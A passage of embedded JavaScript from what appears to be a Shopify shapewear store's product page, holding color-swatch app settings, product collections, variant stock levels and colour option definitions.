bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e"},
        collections: [{"id":470729425109,"handle":"all","title":"All","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2024-12-27T12:26:30-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":417337213141,"handle":"best-seller-internal-use","title":"Best Seller (internal use)","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-10-24T08:22:27-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":509097115861,"handle":"notifier-marketing-best-sellers-copia","title":"Best Sellers","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2026-01-15T04:43:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":509097181397,"handle":"best-seller-internal-use-copia","title":"Estilo moderno","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2026-01-15T04:44:07-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":465762025685,"handle":"fajas-1","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2024-11-06T14:56:44-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"FAJA","body_html":""},{"id":404812267733,"handle":"fajas","title":"FAJAS","updated_at":"2026-01-21T07:15:07-05:00","body_html":"","published_at":"2022-03-31T20:02:47-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404808761557,"handle":"fajas-cacheteras","title":"FAJAS CACHETERAS","updated_at":"2026-01-07T07:16:21-05:00","body_html":"","published_at":"2022-03-31T18:00:32-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS CACHETERAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404814627029,"handle":"fajas-postparto","title":"FAJAS POSTPARTO","updated_at":"2026-01-18T07:18:08-05:00","body_html":"","published_at":"2022-03-31T21:25:10-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"tag","relation":"equals","condition":"POSTPARTO"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":472959123669,"handle":"linea-complementaria-1","updated_at":"2026-01-12T07:13:53-05:00","published_at":"2025-01-14T17:26:12-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Linea Complementaria","body_html":""},{"id":404813185237,"handle":"mujer","title":"MUJER","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2022-03-31T20:32:50-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":439458889941,"handle":"todos-los-productos","title":"Todos los productos","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-04-24T16:17:02-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":494021837013,"handle":"uso-diario","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2025-08-27T11:29:32-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Uso diario","body_html":""},{"id":465759666389,"handle":"women","updated_at":"2026-01-22T07:16:41-05:00","published_at":"2024-11-06T13:14:52-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"WOMEN","body_html":""}],
        options_with_values: [{"name":"Color","position":1,"values":["BEIGE","NEGRO","GRIS"]},{"name":"Talla","position":2,"values":["XS","S","M","L","XL"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 50147686383829,
            "available": true,
            "title": "BEIGE \/ XS",
            "price": 16956608,
            "compare_at_price": 19948950,
            "inventory_management": "shopify",
            "inventory_quantity": 99,
            "option1": "BEIGE",
            "option2": "XS",
            "option3": null,
            "options": ["BEIGE","XS"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 99;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = -1;
    
    
    
    GloboSwatchConfig.product.variants[3].inventory_quantity = -1;
    
    
    
    GloboSwatchConfig.product.variants[4].inventory_quantity = 100;
    
    
    
    GloboSwatchConfig.product.variants[5].inventory_quantity = -1;
    
    
    
    GloboSwatchConfig.product.variants[6].inventory_quantity = 15;
    
    
    
    GloboSwatchConfig.product.variants[7].inventory_quantity = -3;
    
    
    
    GloboSwatchConfig.product.variants[8].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[9].inventory_quantity = 100;
    
    
    
    GloboSwatchConfig.product.variants[10].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[11].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[12].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[13].inventory_quantity = 100;
    
    
    
    GloboSwatchConfig.product.variants[14].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Color",
            "position": 1,
            "values": [{
                    "id": 25416728789,
                    "name": "BEIGE",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 50147686383829,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": 99,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        "234 216 171"
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25416761557,
                    "name": "NEGRO",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686547669,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": -1,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}
                        }
                    ,
                    "swatch_hex": 
                        "0 0 0"
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25416794325,
                    "name": "GRIS",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686711509,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        "128 128 128"
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        },{
            "name": "Talla",
            "position": 2,
            "values": [{
                    "id": 25416925397,
                    "name": "XS",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 50147686383829,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": 99,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25416958165,
                    "name": "S",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686416597,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": 1,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25416990933,
                    "name": "M",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686449365,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": -1,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25417023701,
                    "name": "L",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686482133,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": -1,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 25417056469,
                    "name": "XL",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 50147686514901,
                            "available": true,
                            "price": 16956608,
                            "compare_at_price": 19948950,
                            "inventory_quantity": 100,
                            "featured_image": {"src": "\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","enable_mandatory":false,"enable_tooltip":true,"image_width":"150","image_height":"150","background_size":"cover","show_add_to_cart_button":false,"add_to_cart_ajax":false,"show_option_name":false,"out_of_stock":"default","select_an_option":"Select an option","text_required":"This field is required","show_limit_variant":false,"limit_variant":"5","limit_variant_mobile":"5","show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"theme_store_name_group_image":null,"theme_store_name_ajax_cart":null,"dynamic_swatches":false,"enable_custom_css":false,"custom_css":null,"show_product_group_name":true,"show_tooltip_product_group":false,"show_carousel_product_group":false,"show_carousel_product_group_detail":false,"show_limit_product_group":false,"limit_product_group":"5","show_carousel_product_page_detail":false,"color_cross_out":"#ff0000"},"product_page":{"customize_button":{"background_color":{"normal":"#ffffff","hover":"#008201","selected":"#16a900"},"border_color":{"normal":"#000000","hover":"#000","selected":"#000"},"button_corner":"pill","button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#202020","hover":"#fff","selected":"#fff"},"text_style":"uppercase","text_font_weight":"bold"},"customize_swatch":{"border_color":{"normal":"#dddddd","hover":"#1c1c1c","selected":"#1c1c1c"},"border_style":"double","hover_effects":{"background":"add shadow","size_change":"scale3d size","zoom_image":"zoom"},"swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":24,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":6},"customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#cccccc","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#ffffff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":6,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#1c1c1c","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":6},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":6,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6a6a6a"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"customize_swatch_dropdown_small":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"stock":false,"stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_button":{"background_color":{"normal":"#fff","hover":"#d00505","selected":"#d60000"},"border_color":{"normal":"#000","hover":"#000","selected":"#000"},"button_corner":"pill","button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#fff","selected":"#fff"},"text_style":"uppercase","text_font_weight":"bold"},"customize_swatch":{"border_color":{"normal":"#dddddd","hover":"#1c1c1c","selected":"#1c1c1c"},"border_style":"double","hover_effects":{"background":"add glow","size_change":"scale3d size","zoom_image":"zoom"},"swatch_border_style":"double","swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":24,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":6},"customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#dddddd","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#fff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":12,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#000000","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#ffffff","selected":"#ffffff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":50,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":6},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":6,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6A6A6A"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"customize_swatch_dropdown_small":{"border_color":{"normal":"#dddddd","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"float":"center","carousel":"enable"},"pricing":{"products":999999,"showStylesNew":true,"showColorImage":true,"showWatermarks":false,"showVariantImage":true,"showProductGroups":true,"supportMultiLanguage":true,"showProductBundlesCombo":true,"showOneLimitProductGroups":true,"showVariantCollectionPage":true,"showOneLimitProductBundles":true,"showProductBundlesQuantityBreaks":true}};
var productIdsGloboSwatch = [7652303962325,7652304453845,7652304519381,7652304617685,7652305141973,7652305207509,7652305273045,7652305305813,7652305404117,7652305600725,7652305633493,7652305731797,7652305862869,7652306059477,7652306092245,7652306157781,7652306223317,7652306780373,7652306911445,7652306976981,7652307009749,7652307075285,7652307140821,7652307402965,7652307435733,7652307599573,7652307632341,7652307665109,7652307697877,7652307828949,7652307992789,7652308025557,7652308058325,7652308189397,7652308320469,7652308418773,7652308549845,7652309008597,7652309106901,7652309172437,7652309270741,7652309303509,7652309369045,7652309500117,7652309631189,7652309729493,7652310024405,7652310057173,7652310122709,7652310155477,7652310221013,7652310286549,7652310384853,7652310417621,7652310450389,7652310646997,7652310745301,7652310810837,7652310909141,7652310941909,7652310974677,7652311171285,7652311269589,7652311400661,7652311630037,7652311662805,7652311695573,7652311728341,7652311761109,7652311793877,7652311826645,7652311859413,7652311957717,7652311990485,7708179333333,7708179398869,7708179431637,7708179497173,7708179562709,7708179661013,7708179693781,7708179726549,7708179792085,7708179824853,7708179857621,7708179890389,7708179955925,7708179988693,8000671842517,8282135691477,8282176422101,8282224787669,8285093462229,8293201379541,8399208022229,8446112465109,8501906014421,8600451186901,8600453152981,8600983797973,8601068110037,8601091834069,8601147146453,8601170673877,8749865337045,8750649770197,8750667366613,8750964310229,8751069429973,8751825715413,8751876571349,8751888564437,8751910650069,8751922872533,8751941288149,8751950037205,8751964094677,8752005644501,8752077603029,8752170533077,8752229220565,8752240754901,8752254714069,8754198184149,8754228101333,8754355273941,8754359435477,8754370183381,8754385584341,8754391548117,8754400657621,8754441191637,8754445746389,8754461573333,8754493128917,8754505941205,8754508988629,8754518720725,8754544509141,8757975023829,8762902773973,8762970439893,8776042971349,8776095465685,8776098283733,8776099266773,8832414744789,8832952959189,8832955351253,8832956563669,8832982057173,8835417211093,8906222239957,8906240131285,8921018007765,8921859096789,8921860047061,8927538053333,8936082538709,8942955987157,8942956314837,9021547774165,9078133784789];
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = [];
productBundleQuantityBreaks = [];
globo_sw_options = [{"name":"Color","option_items":[{"value":"Negro","select_type":1,"custom":{"color_1":"#020202","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Beige","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BEIGE","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO","select_type":1,"custom":{"color_1":"#0a0a0a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BLANCO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VINOTINTO","select_type":1,"custom":{"color_1":"#740815","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"TALCO","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CLARO","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Estampado","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO CORAZONES","select_type":3,"custom":{"color_1":"#0f0f0f","color_2":"transparent","upload_file":{"src":"1758387862.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/1758387862.png?v=1758387865"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"BLANCO CORAZONES","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1758387980.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/1758387980.png?v=1758387985"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"VINOTINTO CORAZONES","select_type":1,"custom":{"color_1":"#740815","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO CORAZONES","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS","select_type":1,"custom":{"color_1":"#788199","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE JASPIADO","select_type":1,"custom":{"color_1":"#417505","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL JASPIADO","select_type":1,"custom":{"color_1":"#50e3c2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO","select_type":1,"custom":{"color_1":"#9007ac","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"FUCSIA","select_type":1,"custom":{"color_1":"#ff0099","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"CAFÉ","select_type":1,"custom":{"color_1":"#8b572a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"LILA","select_type":1,"custom":{"color_1":"#9013fe","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE","select_type":1,"custom":{"color_1":"#b8e986","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CELESTE","select_type":1,"custom":{"color_1":"#4a90e2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEON","select_type":1,"custom":{"color_1":"#7ed321","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MAGENTA","select_type":1,"custom":{"color_1":"#f20d95","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO JASPIADO","select_type":1,"custom":{"color_1":"#bd10e0","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS JASPEN","select_type":1,"custom":{"color_1":"#9b9b9b","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ESTAMPADO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"PAPEL OSMOTICO","select_type":1,"custom":{"color_1":"#707070","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"SHAMPOO 250 ML","select_type":1,"custom":{"color_1":"#f5a623","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GEL FRIO 500 ML","select_type":1,"custom":{"color_1":"#c7f1ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GEL CALIENTE  500 ML","select_type":1,"custom":{"color_1":"#fdeca2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Amarillo","select_type":1,"custom":{"color_1":"#f8e71c","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS JASPIADO","select_type":1,"custom":{"color_1":"#9b9b9b","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"TONO HIELO","select_type":1,"custom":{"color_1":"#cdf8ff","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL 